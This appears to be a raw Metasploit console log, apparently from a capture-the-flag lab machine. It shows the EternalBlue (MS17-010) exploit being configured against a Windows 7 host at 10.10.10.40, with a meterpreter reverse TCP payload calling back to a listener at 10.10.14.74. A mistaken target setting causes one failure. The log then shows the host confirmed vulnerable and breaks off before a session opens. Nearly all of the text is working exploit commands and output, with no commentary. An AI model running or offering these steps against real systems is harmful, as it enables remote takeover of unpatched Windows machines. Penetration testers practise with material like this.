 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set TARGET 10.10.10.40
TARGET ⇒ 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT          445              yes       The target port (TCP)
SMBDomain      .                no        (Optional) The Windows domain to use for authentication
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS ⇒ 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.74
LHOST ⇒ 10.10.14.74
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] 10.10.10.40:445 - Exploit failed: You must select a target.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set TARGET 0
TARGET ⇒ 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.74:4444
[*] 10.10.10.40:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check